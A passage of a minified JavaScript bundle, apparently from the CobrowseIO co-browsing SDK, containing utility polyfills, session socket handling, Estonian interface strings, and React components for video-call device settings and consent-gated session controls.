n=r(34932),i=r(9999),o=r(19931),s=r(31769),a=r(21791),c=r(53138),l=r(38816),u=r(83349),d=l(function(e,t){var r={};if(null==e)return r;var l=!1;t=n(t,function(t){return t=s(t,e),l||(l=t.length>1),t}),a(e,u(e),r),l&&(r=i(r,7,c));for(var d=t.length;d--;)o(r,t[d]);return r});e.exports=d},90181:e=>{e.exports=function(e){var t=[];if(null!=e)for(var r in Object(e))t.push(r);return t}},90289:(e,t,r)=>{var n=r(12651);e.exports=function(e){return n(this,e).get(e)}},90324:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(27495),r(25440),r(79978),r(62953),r(55815),r(64979),r(79739);var n=r(42074),i=s(r(56851)),o=s(r(37609));function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t){return e.get(d(e,t))}function u(e,t,r){return e.set(d(e,t),r),r}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap;t.default=class{constructor(e){c(this,f,void 0),c(this,h,void 0),c(this,p,void 0),c(this,v,void 0),a(this,"open",()=>{l(f,this).isEnded()||(l(m,this).call(this),l(E,this).call(this))}),a(this,"close",()=>{window.removeEventListener("visibilitychange",this.onVisibilityChange),l(v,this)&&(clearInterval(l(v,this)),u(v,this,null)),l(f,this)&&(l(f,this).removeListener("updated",this.open),u(f,this,null)),l(p,this)&&(l(p,this).close(),u(p,this,null)),l(h,this)&&(l(h,this).close(),u(h,this,null))}),c(this,_,(e,t)=>{const r=new n.CBORSocket({getUrl:()=>(0,i.default)(e),getProtocols:()=>["cbio.http.headers.authorization.bearer.".concat(window.btoa(l(f,this).field(t)).replaceAll("=",""))]});return r.on("error",e=>{console.warn("CobrowseIO session socket error:",e)}),r}),c(this,m,()=>{const e=l(f,this).field("control_url"),t=l(f,this).field("control_token");e&&t&&!l(h,this)&&(u(h,this,l(_,this).call(this,e,"control_token")),l(h,this).on("open",()=>{l(h,this).send("filter",{events:["session"]}),l(f,this).fetch().catch(e=>{console.warn("CobrowseIO failed fetching session state",e)})}),l(h,this).on("event",(e,t)=>{"session"===e&&l(f,this).updateResource(t)}))}),c(this,E,()=>{const e=l(f,this).field("stream_url"),t=l(f,this).field("stream_token");if(e&&t&&!l(p,this)){u(p,this,l(_,this).call(this,e,"stream_token")),u(v,this,setInterval(()=>{const e=Math.round(l(p,this).metrics.latency());l(f,this)[o.default].setMetrics({latency:e})},1e3));const t=["highlight","drawing","laser","url"],r=["touch","mouse","pointer","keypress","scroll","focus","input","change","select"];l(p,this).on("event",(e,n)=>{"sync"===e&&l(f,this).emit("sync",n),"remote-error"===e&&l(f,this).emit("remote-error",n),"client"===e?l(f,this).emit("client",n):"probe"===e?l(p,this).send("alive",n):t.includes(e)?l(f,this).emit(e,n):r.includes(e)&&l(f,this).emit("control",e,n),l(f,this)[o.default].setMetrics({last_alive:new Date})}),l(p,this).on("open",()=>{l(p,this).send("filter",{events:[...r,...t,"sync","probe","remote-error","client","sdp","icecandidate"]}),l(f,this).emit("stream-open")})}}),u(f,this,e),e.on("updated",this.open),e[o.default].setMetrics({last_alive:null,latency:null}),this.open()}get stream(){return l(p,this)}}},90396:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={container:"CallParticipants-module__container___JHyh3",participantContainer:"CallParticipants-module__participantContainer___WEeET",participantSpeaking:"CallParticipants-module__participantSpeaking___aovg8",videoContainer:"CallParticipants-module__videoContainer___cuUmK",video:"CallParticipants-module__video___osVRK",videoOverlay:"CallParticipants-module__videoOverlay___x1yb0",statusContainer:"CallParticipants-module__statusContainer___Vrvvr",statusTitle:"CallParticipants-module__statusTitle___puKch",statusIcon:"CallParticipants-module__statusIcon____w42b",videoOverlayIcon:"CallParticipants-module__videoOverlayIcon___Fph1m"}},90537:(e,t,r)=>{"use strict";var n=r(80550),i=r(84428),o=r(10916).CONSTRUCTOR;e.exports=o||!i(function(e){n.all(e).then(void 0,function(){})})},90679:(e,t,r)=>{"use strict";var n=r(1625),i=TypeError;e.exports=function(e,t){if(n(t,e))return e;throw new i("Incorrect invocation")}},90938:e=>{e.exports=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}},91033:e=>{e.exports=function(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}},91134:(e,t,r)=>{"use strict";var n=r(94644),i=r(43839).findLastIndex,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("findLastIndex",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},91181:(e,t,r)=>{"use strict";var n,i,o,s=r(58622),a=r(44576),c=r(20034),l=r(66699),u=r(39297),d=r(77629),f=r(66119),h=r(30421),p="Object already initialized",v=a.TypeError,_=a.WeakMap;if(s||d.state){var m=d.state||(d.state=new _);m.get=m.get,m.has=m.has,m.set=m.set,n=function(e,t){if(m.has(e))throw new v(p);return t.facade=e,m.set(e,t),t},i=function(e){return m.get(e)||{}},o=function(e){return m.has(e)}}else{var E=f("state");h[E]=!0,n=function(e,t){if(u(e,E))throw new v(p);return t.facade=e,l(e,E,t),t},i=function(e){return u(e,E)?e[E]:{}},o=function(e){return u(e,E)}}e.exports={set:n,get:i,has:o,enforce:function(e){return o(e)?i(e):n(e,{})},getterFor:function(e){return function(t){var r;if(!c(t)||(r=i(t)).type!==e)throw new v("Incompatible receiver, "+e+" required");return r}}}},91291:(e,t,r)=>{"use strict";var n=r(80741);e.exports=function(e){var t=+e;return t!=t||0===t?0:n(t)}},91385:(e,t,r)=>{"use strict";var n=r(9539);e.exports=function(e,t,r){for(var i=e.length-1;i>=0;i--)if(void 0!==e[i])try{r=n(e[i].iterator,t,r)}catch(e){t="throw",r=e}if("throw"===t)throw r;return r}},91398:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={content:"ConsentDialog-module__content___fUfL3",title:"ConsentDialog-module__title___MTrAq",body:"ConsentDialog-module__body___FtS5W",confirmation:"ConsentDialog-module__confirmation___v7fj3",description:"ConsentDialog-module__description___eSwUl",buttons:"ConsentDialog-module__buttons___nToO7"}},91834:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"UniversalHandler",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"UniversalProxy",{enumerable:!0,get:function(){return n.default}});var n=o(r(88619)),i=o(r(37487));function o(e){return e&&e.__esModule?e:{default:e}}},92140:(e,t,r)=>{"use strict";var n={};n[r(78227)("toStringTag")]="z",e.exports="[object z]"===String(n)},92271:(e,t,r)=>{var n=r(21791),i=r(4664);e.exports=function(e,t){return n(e,i(e),t)}},92796:(e,t,r)=>{"use strict";var n=r(79039),i=r(94901),o=/#|\.prototype\./,s=function(e,t){var r=c[a(e)];return r===u||r!==l&&(i(t)?n(t):!!t)},a=s.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=s.data={},l=s.NATIVE="N",u=s.POLYFILL="P";e.exports=s},92804:e=>{"use strict";var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=t+"+/",n=t+"-_",i=function(e){for(var t={},r=0;r<64;r++)t[e.charAt(r)]=r;return t};e.exports={i2c:r,c2i:i(r),i2cUrl:n,c2iUrl:i(n)}},93130:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=r(40492);function i(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var o=new WeakMap;class s extends n.RESTResource{constructor(e){var t,r;super(),function(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}(this,o,void 0),t=o,r=e.id(),t.set(i(t,this),r),this.setHeader("X-CobrowseDeviceToken",e.getHeader("X-CobrowseDeviceToken"))}url(){return new URL("api/1/sessions/".concat((e=o,e.get(i(e,this))),"/ice"),s.api).toString();var e}}t.default=s},93202:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Luba","CALLING_ACCEPT":"Nõustu","CALLING_CAMERA_OFF":"Kaamera on välja lülitatud","CALLING_CAMERA_PERMISSION_DENIED":"Kaamera ligipääs keelatud. Luba see oma brauseri seadetes.","CALLING_CAMERA_PERMISSION_PROMPT":"Luba juurdepääs kaamerale","CALLING_CAMERA_STARTING":"Kaamera käivitub","CALLING_CANCEL":"Tühista","CALLING_DISABLE_AUDIO":"Lülita heli välja","CALLING_DISABLE_VIDEO":"Keela video","CALLING_ENABLE_AUDIO":"Luba heli","CALLING_ENABLE_VIDEO":"Luba video","CALLING_END":"Lõpeta kõne","CALLING_JOIN":"Liitu kõnega","CALLING_JOIN_PROMPT":"Toetusagend soovib teid helistada.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Mina","CALLING_MICROPHONE_PERMISSION_DENIED":"Mikrofoni ligipääs keelatud. Luba see oma brauseri seadetes.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Luba mikrofoni kasutamise õigus","CALLING_NO_DEVICES":"Mitte ükski","CALLING_PERMISSION_NEEDED":"Vaja luba","CALLING_REJECT":"Keela kõne","CALLING_REJOIN_PROMPT":"Teilitate jooksval kõnel tugiteenuse esindajaga. Kas soovite uuesti ühineda?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Esindaja","CALLING_REQUEST":"Sisene videokõnesse?","CALLING_SAVE":"Salvesta","CALLING_SELECT_CAMERA":"Vali kaamera","CALLING_SELECT_MICROPHONE":"Vali mikrofon","CALLING_SELECT_SPEAKER":"Vali kõneleja","CALLING_SHOW_CALL_SETTINGS":"Kuva kõne seadeid","DENY":"Keeldu","END_SESSION":"Jaga jagamine lõpetada","FULL_DEVICE_REQUEST_DESCRIPTION":"Tugiagendi soovib teie kogu ekraani vaadata.","FULL_DEVICE_REQUEST_TITLE":"Luba täisekraani salvestuse lubamine?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Tugiteenindaja soovib seda lehte juhtida.","REMOTE_CONTROL_REQUEST_TITLE":"Lubate kaugjuhtimist?","SESSION_REQUEST_DESCRIPTION":"Toetusagent soovib seda veebilehte teiega ajutiselt kasutada.","SESSION_REQUEST_TITLE":"Luba koosturundus?","UNIVERSAL_PROXY_BLOCKED":"Seda veebilehte ei saa vaadata koos tugiesindajaga","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Toetusagendi soovib teid teistele veebilehtedele jälgida.","UNIVERSAL_PROXY_REQUEST_TITLE":"Kas lubada seansi jätkamine?"}')},93243:(e,t,r)=>{var n=r(56110),i=function(){try{var e=n(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=i},93290:(e,t,r)=>{e=r.nmd(e);var n=r(9325),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,s=o&&o.exports===i?n.Buffer:void 0,a=s?s.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var r=e.length,n=a?a(r):new e.constructor(r);return e.copy(n),n}},93389:(e,t,r)=>{"use strict";var n=r(44576),i=r(43724),o=Object.getOwnPropertyDescriptor;e.exports=function(e){if(!i)return n[e];var t=o(n,e);return t&&t.value}},93438:(e,t,r)=>{"use strict";var n=r(28551),i=r(20034),o=r(36043);e.exports=function(e,t){if(n(e),i(t)&&t.constructor===e)return t;var r=o.f(e);return(0,r.resolve)(t),r.promise}},93514:(e,t,r)=>{"use strict";r(6469)("flat")},93646:(e,t,r)=>{"use strict";r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.createVideoConstraints=t.createAudioConstraints=void 0,r(16280),r(44114),r(62953);var n,i=(n=r(37007))&&n.__esModule?n:{default:n};function o(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function s(e,t){return e.get(c(e,t))}function a(e,t,r){return e.set(c(e,t),r),r}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){d(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function d(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const f=["audioEnabled","audioInputDeviceId"],h=["audioOutputDeviceId"],p=["videoEnabled","videoInputDeviceId"],v={videoEnabled:!1,videoInputDeviceId:"default",audioEnabled:!1,audioInputDeviceId:"default",audioOutputDeviceId:"default"},_={width:{ideal:1280},height:{ideal:720}};t.createAudioConstraints=e=>{let{audioEnabled:t,audioInputDeviceId:r}=e;const n="default"===(r||"default")?"ideal":"exact";return{audio:!!t&&{deviceId:{[n]:r}}}},t.createVideoConstraints=e=>{let{videoEnabled:t,videoInputDeviceId:r}=e;const n="default"===(r||"default")?"ideal":"exact";return{video:!!t&&u(u({},_),{},{deviceId:{[n]:r}})}};var m=new WeakMap,E=new WeakMap;class g extends i.default{constructor(e,t){super(),o(this,m,null),o(this,E,void 0),a(m,this,u(u({},v),e)),a(E,this,t)}get settings(){return u({},s(m,this))}update(e){var t;const r=[];for(const[t,n]of Object.entries(e))void 0!==n&&t in s(m,this)&&s(m,this)[t]!==n&&(s(m,this)[t]=n,r.push(t));0!==r.length&&(null===(t=s(E,this))||void 0===t||t.call(this,s(m,this)),r.some(e=>p.includes(e))&&this.emit("videoInputSettings.updated",this.settings),r.some(e=>f.includes(e))&&this.emit("audioInputSettings.updated",this.settings),r.some(e=>h.includes(e))&&this.emit("audioOutputSettings.updated",this.settings))}toggleAudio(){this.update({audioEnabled:!s(m,this).audioEnabled})}toggleVideo(){this.update({videoEnabled:!s(m,this).videoEnabled})}}t.default=g},93736:(e,t,r)=>{var n=r(51873),i=n?n.prototype:void 0,o=i?i.valueOf:void 0;e.exports=function(e){return o?Object(o.call(e)):{}}},94037:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.MEDIA_PREVIEW_STATUS=void 0,r(89463),r(18111),r(22489),r(7588),r(61701),r(13579),r(9391),r(62953);var n=r(45994),i=r(22292),o=p(r(77988)),s=r(12996),a=r(93646),c=r(24364),l=p(r(49020)),u=p(r(9978)),d=p(r(64053)),f=p(r(97294)),h=r(10201);function p(e){return e&&e.__esModule?e:{default:e}}const v=t.MEDIA_PREVIEW_STATUS={REQUESTED:"requested",REJOINING:"rejoining",UPDATING:"updating"},_="default",m=(e,t)=>e.some(e=>e.deviceId===t),E={[v.REQUESTED]:{title:o.default.tr("CALLING_REQUEST"),description:o.default.tr("CALLING_JOIN_PROMPT"),acceptTitle:o.default.tr("CALLING_ACCEPT"),rejectTitle:o.default.tr("CALLING_REJECT")},[v.REJOINING]:{title:o.default.tr("CALLING_REQUEST"),description:o.default.tr("CALLING_REJOIN_PROMPT"),acceptTitle:o.default.tr("CALLING_JOIN"),rejectTitle:o.default.tr("CALLING_END")},[v.UPDATING]:{title:null,description:null,acceptTitle:o.default.tr("CALLING_SAVE"),rejectTitle:o.default.tr("CALLING_CANCEL")}},g=e=>{let{audioEnabled:t,toggleAudio:r,videoEnabled:n,toggleVideo:a}=e;return(0,h.jsxs)("div",{className:f.default.voiceVideoControls,children:[(0,h.jsx)(s.IconButton,{onClick:r,ariaLabel:t?o.default.tr("CALLING_DISABLE_AUDIO"):o.default.tr("CALLING_ENABLE_AUDIO"),className:(0,i.clsx)(f.default.voiceVideoControlsToggle,t?f.default.voiceVideoControlsToggleOn:f.default.voiceVideoControlsToggleOff),children:(0,h.jsx)(s.Icon,{className:f.default.voiceVideoControlsIcon,name:t?"Microphone":"MicrophoneOff"})}),(0,h.jsx)(s.IconButton,{onClick:a,ariaLabel:n?o.default.tr("CALLING_DISABLE_VIDEO"):o.default.tr("CALLING_ENABLE_VIDEO"),className:(0,i.clsx)(f.default.voiceVideoControlsToggle,n?f.default.voiceVideoControlsToggleOn:f.default.voiceVideoControlsToggleOff),style:{marginLeft:"-4px"},children:(0,h.jsx)(s.Icon,{className:f.default.voiceVideoControlsIcon,name:n?"Video":"VideoOff"})})]})};t.default=e=>{let{settings:t,status:r,accept:p,reject:v}=e;const y=(0,n.useRef)(null),w=(0,n.useRef)(new MediaStream),{audioInputDevices:I,audioOutputDevices:b,videoInputDevices:S,audioPermission:L,videoPermission:O,updateDeviceLists:C,updatePermissions:A}=(0,c.useMediaDevices)(),[N,T]=(0,n.useState)(!1),[P,R]=(0,n.useState)(t.videoEnabled),[M,k]=(0,n.useState)(t.videoInputDeviceId),[D,x]=(0,n.useState)(t.audioEnabled),[j,U]=(0,n.useState)(t.audioInputDeviceId),[G,W]=(0,n.useState)(t.audioOutputDeviceId),V=(0,n.useCallback)(e=>{w.current.getTracks().filter(t=>t.kind===e).forEach(e=>{e.stop(),w.current.removeTrack(e)})},[]);(0,n.useEffect)(()=>{y.current&&(y.current.srcObject=w.current)},[]),(0,n.useEffect)(()=>{if(!m(I,j))return m(I,_)?U(_):void(I.length&&U(I[0].deviceId))},[I,j]),(0,n.useEffect)(()=>{if(!m(b,G))return m(b,_)?W(_):void(b.length&&W(b[0].deviceId))},[b,G]),(0,n.useEffect)(()=>{if(!m(S,M))return m(S,_)?k(_):void(S.length&&k(S[0].deviceId))},[S,M]),(0,n.useEffect)(()=>{if(!P)return;if(!navigator.mediaDevices)return console.warn("CobrowseIO: Failed to start video, mediaDevices is not available"),void R(!1);T(!0);const e=(0,a.createVideoConstraints)({videoEnabled:P,videoInputDeviceId:M});return navigator.mediaDevices.getUserMedia(e).then(e=>{e.getTracks().forEach(e=>w.current.addTrack(e)),C()}).catch(e=>{console.warn("CobrowseIO: Failed to get video",e),O.prompt&&R(!1)}).finally(()=>{A(),T(!1)}),()=>V("video")},[O,P,M,V]),(0,n.useEffect)(()=>{if(!D)return;if(!navigator.mediaDevices)return console.warn("CobrowseIO: Failed to start audio, mediaDevices is not available"),void x(!1);const e=(0,a.createAudioConstraints)({audioEnabled:D,audioInputDeviceId:j});return navigator.mediaDevices.getUserMedia(e).then(e=>{e.getTracks().forEach(e=>w.current.addTrack(e)),C()}).catch(e=>{console.warn("CobrowseIO: Failed to get audio",e),L.prompt&&x(!1)}).finally(()=>{A()}),()=>V("audio")},[L,D,j,V]);const z=(e,t)=>(0,h.jsx)("div",{className:(0,i.clsx)(f.default.videoOverlay,t?f.default.videoOverlayTransparent:f.default.videoOverlaySolid),children:(0,h.jsx)("p",{className:f.default.videoOverlayText,children:e})}),F=(e,t)=>e?t.length?t.map(e=>(0,h.jsx)(s.SelectOption,{value:e.deviceId,children:e.label},e.deviceId)):(0,h.jsx)(s.SelectOption,{value:"",disabled:!0,selected:!0,children:o.default.tr("CALLING_NO_DEVICES")}):(0,h.jsx)(s.SelectOption,{value:"",disabled:!0,selected:!0,children:o.default.tr("CALLING_PERMISSION_NEEDED")}),{title:B,description:H,acceptTitle:Y,rejectTitle:Q}=E[r];return(0,h.jsxs)(s.Modal,{className:f.default.content,"aria-labelledby":"title","aria-describedby":"description",children:[(0,h.jsxs)("header",{className:f.default.header,children:[(0,h.jsxs)("section",{className:f.default.media,children:[(0,h.jsxs)("div",{className:f.default.previewContainer,children:[(0,h.jsxs)("div",{className:f.default.videoContainer,children:[(0,h.jsx)("video",{ref:y,className:f.default.video,autoPlay:!0,playsInline:!0,muted:!0}),(()=>{const e=P&&O.granted;if(D){if(L.denied)return z(o.default.tr("CALLING_MICROPHONE_PERMISSION_DENIED"),e);if(L.prompt)return z(o.default.tr("CALLING_MICROPHONE_PERMISSION_PROMPT"),e)}return P?O.denied?z(o.default.tr("CALLING_CAMERA_PERMISSION_DENIED"),e):O.prompt?z(o.default.tr("CALLING_CAMERA_PERMISSION_PROMPT"),e):N?z(o.default.tr("CALLING_CAMERA_STARTING"),e):null:z(o.default.tr("CALLING_CAMERA_OFF"),e)})()]}),(0,h.jsx)(g,{audioEnabled:D,toggleAudio:()=>x(e=>!e),videoEnabled:P,toggleVideo:()=>R(e=>!e)})]}),(0,h.jsxs)("div",{className:f.default.deviceContainer,children:[(0,h.jsx)(s.Select,{iconUrl:l.default,ariaLabel:o.default.tr("CALLING_SELECT_MICROPHONE"),value:L.granted&&I.length?j:"",onChange:e=>U(e.target.value),disabled:!L.granted||!I.length,children:F(L.granted,I)}),(0,h.jsx)(s.Select,{iconUrl:u.default,ariaLabel:o.default.tr("CALLING_SELECT_SPEAKER"),value:L.granted&&b.length?G:"",onChange:e=>W(e.target.value),disabled:!L.granted||!b.length,children:F(L.granted,b)}),(0,h.jsx)(s.Select,{iconUrl:d.default,ariaLabel:o.default.tr("CALLING_SELECT_CAMERA"),value:O.granted&&S.length?M:"",onChange:e=>k(e.target.value),disabled:!O.granted||!S.length,children:F(O.granted,S)})]})]}),B?(0,h.jsx)("h2",{id:"title",className:f.default.title,children:B}):null]}),H?(0,h.jsx)("div",{className:f.default.body,children:(0,h.jsx)("p",{id:"description",className:f.default.description,children:H})}):null,(0,h.jsxs)("footer",{className:f.default.buttonContainer,children:[(0,h.jsx)(s.Button,{variant:"secondary",onClick:()=>v(),children:Q}),(0,h.jsx)(s.Button,{variant:"primary",onClick:()=>p({videoEnabled:P,videoInputDeviceId:M,audioEnabled:D,audioInputDeviceId:j,audioOutputDeviceId:G}),children:Y})]})]})}},94340:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(62953);var n=d(r(37007)),i=r(22292),o=d(r(77988)),s=r(89103),a=r(12996),c=d(r(53983)),l=r(10201);const u=["showSessionControls","showCallingControls"];function d(e){return e&&e.__esModule?e:{default:e}}function f(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function h(e,t,r){return e.set(v(e,t),r),r}function p(e,t){return e.get(v(e,t))}function v(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function m(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach(function(t){E(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function E(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const g=e=>{let{onClick:t}=e;return(0,l.jsxs)(a.Button,{className:c.default.endSessionButton,onClick:()=>t("session-end"),children:[o.default.tr("END_SESSION"),(0,l.jsx)(a.Icon,{className:c.default.endSessionIcon,name:"EndSession"})]})},y=e=>{let{onClick:t,audioEnabled:r,videoEnabled:n}=e;return(0,l.jsxs)("div",{className:c.default.callingControlsContainer,children:[(0,l.jsxs)("div",{className:c.default.callingControlsToggleContainer,children:[(0,l.jsx)(a.IconButton,{className:(0,i.clsx)(c.default.callingControlsToggle,r?c.default.callingControlsToggleOn:c.default.callingControlsToggleOff),ariaLabel:r?o.default.tr("CALLING_DISABLE_AUDIO"):o.default.tr("CALLING_ENABLE_AUDIO"),onClick:()=>t("audio"),children:(0,l.jsx)(a.Icon,{name:r?"Microphone":"MicrophoneOff",className:c.default.callingControlsIcon})}),(0,l.jsx)(a.IconButton,{className:(0,i.clsx)(c.default.callingControlsToggle,n?c.default.callingControlsToggleOn:c.default.callingControlsToggleOff),ariaLabel:n?o.default.tr("CALLING_DISABLE_VIDEO"):o.default.tr("CALLING_ENABLE_VIDEO"),onClick:()=>t("video"),children:(0,l.jsx)(a.Icon,{name:n?"Video":"VideoOff",className:c.default.callingControlsIcon})}),(0,l.jsx)(a.IconButton,{className:(0,i.clsx)(c.default.callingControlsToggle,c.default.callingControlsToggleOn),ariaLabel:o.default.tr("CALLING_SHOW_CALL_SETTINGS"),onClick:()=>t("settings"),children:(0,l.jsx)(a.Icon,{name:"DotsVertical",className:c.default.callingControlsIcon})})]}),(0,l.jsx)(a.IconButton,{className:c.default.callingControlsEnd,ariaLabel:o.default.tr("CALLING_END"),onClick:()=>t("call-end"),children:(0,l.jsx)(a.Icon,{name:"Phone",className:c.default.callingControlsIcon})})]})},w=e=>{let{showSessionControls:t,showCallingControls:r}=e,n=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(e,u);return(0,l.jsxs)("div",{className:c.default.sessionStateOverlay,children:[t?(0,l.jsx)(g,m({},n)):null,r?(0,l.jsx)(y,m({},n)):null]})};var I=new WeakMap,b=new WeakMap,S=new WeakMap;class L extends n.default{constructor(){super(...arguments),f(this,I,null),f(this,b,{showSessionControls:!1,showCallingControls:!1,onClick:e=>this.emit("click",e),audioEnabled:!1,videoEnabled:!1}),f(this,S,()=>{var e;return p(b,this).showSessionControls||p(b,this).showCallingControls?p(I,this)?p(I,this).rerender(p(b,this)):void h(I,this,(0,s.mountComponent)(w,p(b,this),!0,!0)):(null===(e=p(I,this))||void 0===e||e.unmount(),void h(I,this,null))}),E(this,"showSessionControls",()=>{p(b,this).showSessionControls=!0,p(S,this).call(this)}),E(this,"hideSessionControls",()=>{p(b,this).showSessionControls=!1,p(S,this).call(this)}),E(this,"showCallingControls",e=>{let{audioEnabled:t,videoEnabled:r}=e;p(b,this).showCallingControls=!0,p(b,this).audioEnabled=t,p(b,this).videoEnabled=r,p(S,this).call(this)}),E(this,"hideCallingControls",()=>{p(b,this).showCallingControls=!1,p(S,this).call(this)})}}t.default=new L},94402:(e,t,r)=>{"use strict";var n=r(79504),i=Set.prototype;e.exports={Set,add:n(i.add),has:n(i.has),remove:n(i.delete),proto:i}},94483:(e,t,r)=>{"use strict";var n,i,o,s,a=r(44576),c=r(89429),l=r(1548),u=a.structuredClone,d=a.ArrayBuffer,f=a.MessageChannel,h=!1;if(l)h=function(e){u(e,{transfer:[e]})};else if(d)try{f||(n=c("worker_threads"))&&(f=n.MessageChannel),f&&(i=new f,o=new d(2),s=function(e){i.port1.postMessage(null,[e])},2===o.byteLength&&(s(o),0===o.byteLength&&(h=s)))}catch(e){}e.exports=h},94490:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(34376),s=i([].reverse),a=[1,2];n({target:"Array",proto:!0,forced:String(a)===String(a.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),s(this)}})},94644:(e,t,r)=>{"use strict";var n,i,o,s=r(77811),a=r(43724),c=r(44576),l=r(94901),u=r(20034),d=r(39297),f=r(36955),h=r(16823),p=r(66699),v=r(36840),_=r(62106),m=r(1625),E=r(42787),g=r(52967),y=r(78227),w=r(33392),I=r(91181),b=I.enforce,S=I.get,L=c.Int8Array,O=L&&L.prototype,C=c.Uint8ClampedArray,A=C&&C.prototype,N=L&&E(L),T=O&&E(O),P=Object.prototype,R=c.TypeError,M=y("toStringTag"),k=w("TYPED_ARRAY_TAG"),D="TypedArrayConstructor",x=s&&!!g&&"Opera"!==f(c.opera),j=!1,U={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},G={BigInt64Array:8,BigUint64Array:8},W=function(e){var t=E(e);if(u(t)){var r=S(t);return 